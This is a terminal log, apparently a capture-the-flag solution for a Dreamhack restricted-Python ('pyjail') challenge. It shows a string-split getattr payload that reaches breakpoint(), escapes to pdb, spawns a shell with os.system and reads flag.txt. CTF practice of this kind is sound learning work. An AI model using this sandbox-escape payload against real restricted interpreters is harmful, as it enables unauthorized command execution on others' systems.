 ┌──(jeff160㉿Jerome)-[/mnt/c/Users/jerom]
└─$ nc host8.dreamhack.games 20309
Python 3.12.R [GCC 13.3.0] on linux
Restricted Python environment, Developed by Rootsquare.
>>> getattr(getattr(print, "__sel""f__"), "brea""kpoint")()
--Return--
> <string>(1)<module>()->None
(Pdb) import os
(Pdb) os.system('sh')
ls
chall.py
flag.txt
cat flag.txt
DH{Share_me_how_did_you_get_freedom?}